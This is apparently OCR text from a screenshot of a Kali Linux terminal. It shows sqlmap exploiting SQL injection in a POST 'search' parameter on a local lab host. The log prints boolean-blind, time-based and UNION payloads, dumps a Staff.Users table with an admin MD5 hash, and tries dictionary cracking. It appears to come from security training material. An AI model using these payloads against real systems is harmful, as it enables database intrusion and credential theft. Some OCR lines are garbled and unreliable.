 Kali-Linux-2019.4-vmware-amd64
[Burp Suite Community ... [Example.com - Staff De... root@kali: ~ 06:24 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:23:49 /2020-02-04/
[06:23:49] [INFO] parsing HTTP request from 'post.txt'
[06:23:49] [INFO] resuming back-end DBMS 'mysql'
[06:23:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=Mary' AND 3869=3869-- FWDx
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=Mary' AND (SELECT 8586 FROM (SELECT(SLEEP(5)))FcmL)-- xFZx
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=Mary' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178707a71,0x5952417a4a4d74744e5962515949657271506970436f424d704246437a506a555a504b4f5978494f,0x71716b7671)-- WvPo
---
[06:23:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[06:23:49] [INFO] fetching entries of column(s) 'Password, Username' for table 'Users' in database 'Staff'
[06:23:49] [INFO] recognized possible password hashes in column 'Password'
[06:23:51] [INFO] using hash method 'md5_generic_passwd' [Y/n/q] her processing with other tools [y/N]
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[06:23:51] [INFO] using default dictionary
[06:23:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:23:52] [INFO] starting 4 processes
[06:24:03] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
+----------+----------------------------------+
| Username | Password |
+----------+----------------------------------+
| admin | 856f5de590ef37314e7c3bdf6f8a66dc |
+----------+----------------------------------+
[06:24:03] [INFO] table 'Staff.Users' dumped to CSV file '/root/.sqlmap/output/192.168.1.148/dump/Staff/Users.csv'
[06:24:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.148'
[06:24:03] [WARNING] you haven't updated sqlmap for more than 64 days!!!
[*] ending @ 06:24:03 /2020-02-04/
root@kali:~#
Gcow安全团队